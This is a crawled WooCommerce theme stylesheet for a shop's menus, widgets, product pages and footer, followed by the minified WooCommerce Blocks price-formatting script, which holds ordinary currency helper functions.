 .blog-list-wrap .opstore-btn:hover{
    color: #fff;
    background-color: #89c350;
    
 }
 div#dl-menu p {
    color: #ffffff;
}
.nav.navbar-nav li.menu-item ul.sub-menu li.current_page_item ul.sub-menu li a{
    background-color: transparent;
    color: #111111;
} 
.nav.navbar-nav li.menu-item ul.sub-menu li.current_page_item ul.sub-menu li.current_page_item a{
    background-color: #111111;
    color: #ffffff;
}
.nav.navbar-nav li.menu-item ul.sub-menu li.current_page_item ul.sub-menu li:hover a{
    color: #ffffff;
}
.woocommerce table.wishlist_table{
    font-size: 100%;
}
a.cat-links {
    margin-left: 3px;
}
section.product-single.layout2 .product-wrap li {
    list-style-type: none;
}
.new-arrival-main-wrap .collection figure:hover img {
    transform: scale(1.05);
}

.opstore_recent_posts_widget .post-date {
    display: inline-block;
    /* line-height: 0; */
    vertical-align: top;
}
aside.sidebar .widget.widget_mailpoet_form {
    background-color: #111111;
    padding: 30px;
}
aside.sidebar .widget.widget_mailpoet_form .widget-title,
aside.sidebar .widget.widget_mailpoet_form .mailpoet_text_label{
    color: #ffffff;
}
aside.sidebar .widget.widget_mailpoet_form .widget-title:after{
    content: none;
}
aside.sidebar .widget.widget_mailpoet_form .widget-title{
    padding-bottom: 0px;
    border-bottom: 0;
}
aside.sidebar .widget.widget_mailpoet_form .mailpoet_text{
    margin-bottom: 10px;
}
aside.sidebar .widget.widget_mailpoet_form input[type="submit"]{
    background-color: #464545;
    border: 0px;
    color: #ffffff;
    height: 45px;
}
aside.sidebar .yith-woocompare-widget ul.products-list li .remove {
    font-size: 10px;
    height: 20px;
    width: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}

aside.sidebar .widget.widget_mailpoet_form input[type="email"]{
    width: 100%!important;
    height: 45px;
}
.woo-compare h1 {
    background-color: #111111!important;
    font-weight: normal!important;
    padding: 15px!important;
}

aside.sidebar .widget.opstore_recent_posts_widget ul li a{
    line-height: 1.4;
    display: inline-block;
    width: 76%;
    margin-top: -5px;
    float: right;
}
aside.sidebar .widget.opstore_recent_posts_widget ul li figure a{
    width: 100%;
    float: left;
    margin-top: 0;
}

aside.sidebar .opstore_recent_posts_widget ul li figure{
    margin-bottom: 0;
}
aside.sidebar .opstore_recent_posts_widget ul li{
    margin-bottom: 15px;
}
aside.sidebar .widget.yith-woocompare-widget ul.products-list li {
    position: relative;
    padding: 0px 0 10px 30px;
    border-bottom: 1px solid #dfdfdf;
}
ul.products li.product .icons a.add_to_cart_button,
ul.products li.product .icons a.btn.product_type_grouped,
ul.products li.product .icons a.btn.product_type_variable,
ul.products li.outofstock .icons a.ajax_add_to_cart,
ul.products li.product .icons a.btn.product_type_external{
    font-size: 0px!important;
}
ul.products li.product .icons a.add_to_cart_button:before,
ul.products li.product .icons a.btn.product_type_grouped:before,
ul.products li.product .icons a.btn.product_type_variable:before,
ul.products li.product .icons a.btn.product_type_external:before,
ul.products li.outofstock .icons a.ajax_add_to_cart:before{
    content: '\e82e'!important;
    font-family: Linearicons-Free;
    font-size: 25px;
}
ul.products li.product .icons a.add_to_cart_button.loading:before{
    content: '\f110'!important;
    font-family: fontawesome;
    font-size: 25px;
    -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
ul.products li.product .icons a.add_to_cart_button.added:before{
    content: '\e87f'!important;
    font-family: Linearicons-Free;
}
ul.products li.product .icons a.btn.product_type_variable:before,
ul.products li.product .icons a.btn.product_type_external:before{
    content: "\f1de"!important;
    font-family: fontawesome;
}
ul.products li.outofstock .icons a.ajax_add_to_cart:before{
    content: "\f00d"!important;
    font-family: fontawesome;
}

.woocommerce-grouped-product-list-item__price {
    font-size: 12px;
    width: 46px;
}

.banner-content .breadcrumb li {
    font-weight: 700;
}

.nav.navbar-nav li.menu-item ul.sub-menu li.current-menu-item a {
    background-color: #ededed;
}
aside.sidebar .opstore_recent_posts_widget ul li:last-child{
    margin-bottom: 0;
}

ul.products.product-slide {
    margin-right: -30px;
}
ul.products.product-slide.slick-next {
    right: -55px;
}

.woocommerce-checkout main.main.single-pg.primary-padding {
    padding-bottom: 20px;
}
.woocommerce-cart .cart-collaterals .cart_totals table th{
    text-align: left;
    color: #000;
}


.navbar-default .navbar-toggle .icon-bar{
    background-color: #111;
}
.navbar-brand img{
    width: 100%!important;
    height: auto!important;
}

.opstore-sorting select.orderby {
    font-size: 14px;
    color: #111111;
    min-height: 0;
    padding: 12px 14px 12px;
    line-height: 1.3;
}
.opstore-sorting select.orderby:focus {
    outline: none;
}
.no-product {
    font-style: italic;
    display: inline-block;
}
.product-single #review_form_wrapper #review_form .comment-respond {
    padding: 0!important;
}
.woocommerce #review_form #respond p.comment-notes{
    padding: 10px 15px;
}

.woocommerce .woocommerce-breadcrumb a:hover {
    color: #000000;
}

.widget_calendar tbody a{
    background-color: #111111;
}
footer .footer{
    color: #ffffff;
}
.calendar_wrap table#wp-calendar caption {
    font-weight: 600;
    color: #111111;
}
/* Tab Filter */
.titles-port{
    margin-bottom: 40px;
}
.titles-port .filter {
    display: inline-block;
    border: 1px solid transparent;
    font-size: 14px;
    padding: 4px 20px;
    cursor: pointer;
    font-weight: 600;
    transition: all 400ms ease-in-out;
    text-transform: uppercase;
    font-family: 'muli', sans-serif;
}
.titles-port .filter.active,
.titles-port .filter:hover {
    border: 1px solid #111111;
}

/*New Improved CSS By Pragyan*/
.top-bar-wrap {
    line-height: 38px;
    font-size: 14px;
}
.top-bar .top-left ul{
    margin: 0;
}
.top-bar .top-left ul li {
    display: inline-block;
    position: relative;
}
.top-bar .top-left ul li i{
     margin-right: 6px;
}
.top-bar .top-left ul li:first-child{
    padding-right: 20px;
}
.top-bar .top-left ul li:last-child{
    margin-left: 20px;
}
.top-bar .top-left ul li:first-child:after{
    border-right: 1px solid #d5d5d5;
    content: "";
    height: 16px;
    position: absolute;
    right: 0;
    top: 12px;
    width: 0;
}
/*top menu*/
.top-right ul {
    text-align: right;
}
.top-menu li {
    display: inline-block;
    font-size: 14px;
}
.top-menu li a{
    color: #d5d5d5; 
    padding: 0 10px;
}
.top-menu li a:hover{
    background-color: transparent;
    color: #bbbbbb;
}
.top-menu li a:last-child {
    padding-right: 0;
}
/*Main menu styles*/
.nav.navbar-nav li.menu-item a:hover {
    color: #89c350;
}

/*Advanced Product Search*/
.header-middle-wrapp .widget{
    margin: 0;
}
.advance-product-search .woocommerce-product-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.advance-product-search .woocommerce-product-search .es-select-products {
    width: 35%;
    line-height: 1.5;
    border: 2px solid rgba(129,129,129,.2);
    border-right: none;
    border-left: none;
}
.advance-product-search .woocommerce-product-search .es-select-products:focus {
    outline: none;
}
.advance-product-search .woocommerce-product-search .search-field {
    line-height: 1.5;
    border: 2px solid rgba(129,129,129,.2);
    border-right: 1px solid rgba(129,129,129,.2);
}
.advance-product-search .woocommerce-product-search .searchsubmit {
    width: 15%;
    line-height: 1.5;
    border: 2px solid rgba(129,129,129,.2);
    border-left: 1px solid rgba(129,129,129,.2);
    background: #89c350;
    color: #fff;
}
.advance-product-search .woocommerce-product-search .searchsubmit:hover{
    color: #fff;
}
.advance-product-search .woocommerce-product-search .pe-7s-search:before {
    font-size: 27px;
}

/*middle header right*/
.middle-right-wrapp {
    text-align: right;
    line-height: 2.7;
}
.middle-right-wrapp ul {
    display: inline-block;
    padding-right: 10px;
}
.middle-right-wrapp ul.site-header-cart.menu li {
    padding-left: 10px;
}


.middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover {
    color: #89c350;
}
/*Footer*/
footer{
    background-color: #333;
    color: #d5d5d5;
}
footer .textwidget {
    font-size: 14px;
    line-height: 1.5;
}
.footer_info_wrap span.fa_icon_info {
    display: inline-block;
    width: 35px;
    height: 35px;
    border: 2px solid #949292;
    border-radius: 50%;
    text-align: center;
}
.footer_info_wrap span.fa_icon_info i {
    display: inline-block;
    vertical-align: middle;
    vertical-align: -webkit-baseline-middle;
}
.footer_info_wrap .info_wrap > div {
    margin-top: 15px;
}
.footer_info_wrap .info_wrap {
    font-size: 14px;
}
.footer_info_wrap .info_wrap > div >span {
    margin-right: 7px;
}
.footer-title,footer ul li a,footer a{
    color: #d5d5d5;
}
h6.footer-title:after{
    background-color: #d5d5d5;
}

footer ul li a:hover,footer a:hover,footer .widget ul li a:hover{
    color: #89c350;
}
footer .primary-padding{
    padding: 55px 0;
    border-bottom: 1px solid #5b5b5b;
}
footer .widget ul li a:before, 
footer .widget ul li a:after,
footer .widget ul li a:hover:before
{
    background: #89c350;
}
footer .calendar_wrap table#wp-calendar caption{
    color: #d5d5d5;
}
footer .widget_calendar th{
    background-color: #656363;
}
footer .widget.widget_recent_entries ul li a{
    color: #d5d5d5;
}

/*Footer menu widget*/
footer .widget_nav_menu ul li {
    border-bottom: 1px solid #5b5b5b;
}
.widget_nav_menu ul li a {
    position: relative;
}
/*Product info element*/
.opstore-product-info .item-img {
    float: left;
    width: 40%;
}
.opstore-product-info .item-info-wrap {
    float: right;
    width: 60%;
    padding-left: 13px;
}
.opstore-product-info .item-info-wrap a,
.item-price span.price {
    color: #777;
}
.opstore-product-info .item-info-wrap h6.product-title {
    font-size: 13px;
    margin: 0;
    padding: 5px 0;
}

.opstore-product-info .item-info-wrap .item-price {
    font-size: 14px;
    margin:0;
    
}
.opstore-product-info .item-info-wrap .product-rating {
    padding: 5px 0;
}
.opstore-product-info .item-info-wrap a.add_to_cart_button,
.opstore-product-info .item-info-wrap a.added_to_cart,
.opstore-product-info .item-info-wrap .btn.product_type_grouped,
.opstore-product-info .item-info-wrap .btn.product_type_external {
    background: #333;
    padding: 9px 12px;
    border-radius: 0;
    color: #fff;
    margin-top: 10px;
    opacity: 0;
    visibility: hidden;
}

.opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
.opstore-product-info .item-info-wrap a.added_to_cart:hover,
.opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
.opstore-product-info .item-info-wrap .btn.product_type_external:hover
 {
    background: #89c350;
}

.opstore-product-info .product:hover .item-info-wrap a.add_to_cart_button,
.opstore-product-info .product:hover .item-info-wrap a.added_to_cart,
.opstore-product-info .product:hover .item-info-wrap .btn.product_type_grouped,
.opstore-product-info .product:hover .item-info-wrap .btn.product_type_external
 {
    opacity: 1;
    visibility: visible;
}
.opstore-product-info .item-info-wrap a.add_to_cart_button.added {
    display: none;
}
.opstore-product-info .woocommerce div.product:not(:last-child) {
    margin-bottom: 40px;
}

.opstore-product-info .item-info-wrap .woo-price-wrapp .star-rating {
    float: none !important;
    font-size: 13px;
}
.opstore-product-info ul.products li.product .price, 
.opstore-product-info li .price, 
.opstore-product-info div.product p.price, 
.opstore-product-info div.product span.price{
    color: #777;
}

/*Single product page*/
.single-product .primary-padding{
    padding: 45px 0;
}
.single-product .woocommerce-product-details__short-description {
    font-size: 14px;
    padding-bottom: 20px;
    
}
.single-product .woocommerce-product-details__short-description,
.single-product .woocommerce-product-details__short-description h1,
.single-product .woocommerce-product-details__short-description h2,
.single-product .woocommerce-product-details__short-description h3,
.single-product .woocommerce-product-details__short-description h4,
.single-product .woocommerce-product-details__short-description h5,
.single-product .woocommerce-product-details__short-description h6
{
    color: #777;
}
.single-product div.product form.cart div.quantity{
    display: inline-block;
}

.single-product div.product p.price ins, 
.single-product div.product span.price ins{
    color: #89c350;
    font-size: 18px;
}
.single-product .yith-wcwl-add-to-wishlist {
    padding-bottom: 15px;
}
.woocommerce div.product .product_meta {
    border-top: 1px solid rgba(129,129,129,.2);
    padding-top: 20px;
}
.woocommerce div.product .product_meta span {
    display: block;
}
.woocommerce div.product .product_meta span.sku_wrapper,
.woocommerce div.product .product_meta span.sku
{
 display: inline-block;   
}
.woocommerce div.product .product_meta span.sku_wrapper,
.woocommerce div.product .product_meta span.posted_in{
    font-weight: 600;
}
.woocommerce div.product .product_meta span a,
.woocommerce div.product .product_meta span.sku{
    font-weight: 400;
}

/*single product page tabs*/
.woocommerce div.product .woocommerce-tabs{
    padding-top: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: #9f9f9f;
    border-radius: 0;
    margin-right: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #a1ce72;
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after{
    display: none;
}
section.related.products h2 {
    text-transform: capitalize;
    border-bottom: 1px solid #d3ced2;
    padding-bottom: 10px;
}
/*Stock element*/
.woocommerce ul.products li.product .star-rating {
    color: #f2b01e;
}
.opstore-stock-percentage {
    background: #89c350;
}
.opstore-stock-percentage.stock-warning{
    background: #d9534f;
}

/*Footer clothing*/
.opstore-footer-clothing .mailpoet_form .mailpoet_text{
        width: 80% !important;
        float: left;
}
.opstore-footer-clothing form.mailpoet_form.mailpoet_form_shortcode {
    margin-top: 0;
}
.opstore-footer-clothing input.mailpoet_submit {
    float: left;
    width: 20%;
    background: #141415;
    border-color: #141415;
    color: #fff;
    line-height: 1.4;
    margin-top: -2px;
}
.opstore-footer-clothing input.mailpoet_submit:hover{
    background: #89c350;
}
ul.list-inline.foo-con-info li {
    color: #a5a5a5;
}
.opstore-footer-clothing ul.list-inline.foo-con-info li i {
    color: #89c350;
    padding-right: 10px;
}
/*post social icons*/
.share-title {
    font-weight: 600;
}
ul.social-share li {
    list-style: none;
    display: inline-block;
    padding: 0 8px;
}
ul.social-share {
    display: inline-block;
}
ul.social-share li a{
    color: #777;
}
ul.social-share li a:hover{
    color: #333;
}
/*404 page*/
.error404 .error-page{
    padding: 30px 0;
}
.error404 .error-header-wrapp{
    position: relative;
}
.error404 .error-header-wrapp .error-title-main {
    color: #f4f4f4;
    font-size: 355px;
    line-height: 320px;
    font-weight: 400;
   
}

.error404 .error-header-wrapp h3 {
    position: absolute;
    top: -20px;
    left: 50%;
    border-bottom: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 150px 0;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 82px;
    line-height: 82px;
    font-weight: 900;
    color: #89c350;    
    -webkit-transform: translateX(-50%);;
    -moz-transform: translateX(-50%);;
    -ms-transform: translateX(-50%);;
    -o-transform: translateX(-50%);;
    transform: translateX(-50%);;
}
/*Signle Page*/
.single-post p {
    line-height: 1.7;
}
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
    background-color: #89c350;
}

/*Share*/
.woocommerce .entry-summary .sharetxt{
    padding: 7px;
}
.woocommerce .entry-summary ul.social-share{
    margin: 0;
}
/* Sticky Cart*/
.opstore-sticky-cart{
    padding: 10px 0 5px 0;
    z-index: 100001;
    position: fixed;
    width: 100%;
    bottom: 0;
    background: #fdfcfc;
    -webkit-box-shadow: 1px 0px 6px #adadad;
            box-shadow: 1px 0px 6px #adadad;
}
.opstore-sticky-cart .left-wrap .price-wrap .star-rating{
    font-size: 10px;
    float: none;
    margin-top
}
.opstore-sticky-cart .left-wrap, .opstore-sticky-cart .left-wrap .price-wrap{
    display: inline-block;
}
.opstore-sticky-cart .left-wrap .img-wrap, .opstore-sticky-cart .left-wrap .price-wrap{
    float: left;
}
.opstore-sticky-cart .left-wrap .price-wrap .woocommerce-loop-product__title{
    font-size: 18px;
    margin-bottom: 0;
    font-weight: 600;
}
.opstore-sticky-cart .left-wrap .price-wrap .price{
    font-size: 17px;
}
.opstore-sticky-cart span.price del {
    font-size: 16px;
}
.opstore-sticky-cart .left-wrap .img-wrap img{
    max-height: 80px;
    width: inherit;
}
.opstore-sticky-cart .left-wrap .price-wrap{
    padding-left: 30px;
    text-transform: capitalize;
}
.opstore-sticky-cart span.woocommerce-Price-amount.amount {
    color: #333;
}
.opstore-sticky-cart .right-wrap{
    padding-top: 20px;
    text-align: center;
}
.opstore-sticky-cart .right-wrap .btn{
    background: #89c350;
    color: #fff;
}
.opstore-sticky-cart .closebtn{
    position: absolute;
    right: 16px;
    cursor: pointer;
    border-radius: 50%;
    color: #333;
    font-size: 30px;
    line-height: 1.4; 
    text-align: center;
    -webkit-transition: all 0.3s;
       -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
         -o-transition: all 0.3s;
            transition: all 0.3s;
}
.opstore-sticky-cart .closebtn:hover{
    color: #f57373;
}
/*boxed layout*/
 .opstore-boxed .outer-wrap {
     max-width: 1170px;
     margin: 0 auto;
     background: #fff;
}

footer.comment-meta a,
footer.comment-meta b.fn {
    color: #333;
}
footer.comment-meta b.fn{
    text-transform: capitalize;
}

header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after,
.header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
    content: "\f107";
    font-family: fontawesome;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    width: auto;
}
.header-2 .nav.navbar-nav > li.menu-item-has-children > a{
    position: relative;
}
.header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
    right: -15px;
}
/* .header-right span.searchbox-icon {
    font-size: 16px;
    font-weight: 100;
} */
.header-right ul.site-header-cart li a,
.header-right ul.login li a,
header .middle-right-wrapp ul li a
 {
    font-size: 22px;
}
header .header-right span.lnr.lnr-magnifier,
header .searchbox-icon span.lnr.lnr-magnifier,
button.lnr.lnr-magnifier.searchsubmit.op-srch{
    font-weight: 600;
}


input[type=number] {
    -moz-appearance:textfield;
}
.woocommerce ul.products  li.product img{
    width: 100%;
}
.woocommerce  .woocommerce-Price-amount.amount {
    font-weight: 600;
    padding: 0 3px;
    color: #333;

}
footer .woocommerce .woocommerce-Price-amount.amount {
    color: #fff;
}
.woocommerce ul.product_list_widget li .opstore-mini-cart-title .quantity {
    color: #aeaeae;

}
.woocommerce ul.product_list_widget li{
    -webkit-transition: all 0.3s;
       -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
         -o-transition: all 0.3s;
            transition: all 0.3s;
}
.woocommerce ul.product_list_widget li:hover{
    cursor: pointer;
}
.woocommerce a.remove{
    color: #333 !important;
    background-color: transparent !important;
}
.woocommerce a.remove:hover {
    color: #ff4029 !important;
    background: transparent !important;
}
body.opstore-boxed {
    background: #f1f1f1;
}
footer .widget_nav_menu, footer .widget_opstore_social_icons {
    display: inline-block;
}

/**
* new styles
* @since 1.2.1
 */
.header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo{
    margin-left: 10%;
}
.header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo.visible-xs{
    display: inline-block;
}
.header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo .navbar-brand{
    max-width: 100%;
}
.header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo:after {
    content: "";
    display: table;
    clear: both;
}
.opmob-sub-toggle {
    position: absolute;
    top: 0;
    right: 0;
    height: 25px;
    width: 25px;
    background: #4e4d4d;
}

.opmob-sub-toggle:before {
    position: absolute;
    content: "\e876";
    font-family: 'Linearicons-Free';
    color: #fff;
    font-size: 14px;
    top: 2px;
    left: 7px;
    -webkit-transform-origin: center;
    -moz-transform-origin: center;
    -ms-transform-origin: center;
    -o-transform-origin: center;
    transform-origin: center;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}

li.opmob-mob-menu-toggle > .opmob-sub-toggle:before{
    -webkit-transform: rotate(90deg);
       -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
         -o-transform: rotate(90deg);
            transform: rotate(90deg);
    color: #fff;
}
.opmob-sub-toggle:hover{
    cursor: pointer;
}

.hero-banner .content-wrap .inner.left{
    text-align: left;
}
.hero-banner .content-wrap .inner.right{
    text-align: right;
}

ul.products li.product.outofstock .icons a.btn.product_type_simple:before{
    content: "\f1de"!important;
    font-family: fontawesome;
    font-size: 25px;
}
ul.products li.product.outofstock .icons a.btn.product_type_simple{
    font-size: 0;
}

/* offcanvas cart */
.widget_shopping_cart_content {
    text-align: center;
}
.widget_shopping_cart_content .empty-cart img {
    max-width: 110px;
    width: 100%;
    margin: 30px auto 20px;
}

.shopping-list-wrap h3{
    font-size: 20px;
}
.opstore-mini-cart-title h6{
    text-align: left;
    margin-bottom: 5px;
}
input.wpcf7-form-control.wpcf7-submit {
    width: auto;
    padding: 10px 15px;
    border: none;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805
body_size: 1279
content:
this.wc=this.wc||{},this.wc.priceFormat=function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=167)}({1:function(e,r){e.exports=function(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e},e.exports.default=e.exports,e.exports.__esModule=!0},167:function(e,r,t){"use strict";t.r(r),t.d(r,"getCurrencyFromPriceResponse",(function(){return y})),t.d(r,"getCurrency",(function(){return b})),t.d(r,"formatPrice",(function(){return d}));var n=t(1),o=t.n(n),i=t(7),u=t.n(i),c=t(3);function f(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function s(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?f(Object(t),!0).forEach((function(r){o()(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var p,a,l={code:c.CURRENCY.code,symbol:c.CURRENCY.symbol,thousandSeparator:c.CURRENCY.thousandSeparator,decimalSeparator:c.CURRENCY.decimalSeparator,minorUnit:c.CURRENCY.precision,prefix:(p=c.CURRENCY.symbol,a=c.CURRENCY.symbolPosition,{left:p,left_space:" "+p,right:"",right_space:""}[a]||""),suffix:function(e,r){return{left:"",left_space:"",right:e,right_space:" "+e}[r]||""}(c.CURRENCY.symbol,c.CURRENCY.symbolPosition)},y=function(e){if(!e||"object"!==u()(e))return l;var r=e.currency_code,t=e.currency_symbol,n=e.currency_thousand_separator,o=e.currency_decimal_separator,i=e.currency_minor_unit,c=e.currency_prefix,f=e.currency_suffix;return{code:r||"USD",symbol:t||"$",thousandSeparator:"string"==typeof n?n:",",decimalSeparator:"string"==typeof o?o:".",minorUnit:Number.isFinite(i)?i:2,prefix:"string"==typeof c?c:"$",suffix:"string"==typeof f?f:""}},b=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return s(s({},l),e)},d=function(e,r){if(""===e||void 0===e)return"";var t="number"==typeof e?e:parseInt(e,10);if(!Number.isFinite(t))return"";var n=b(r),o=t/Math.pow(10,n.minorUnit),i=n.prefix+o+n.suffix,u=document.createElement("textarea");return u.innerHTML=i,u.value}},3:function(e,r){e.exports=window.wc.wcSettings},7:function(e,r){function t(r){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=t=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=t=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),t(r)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}});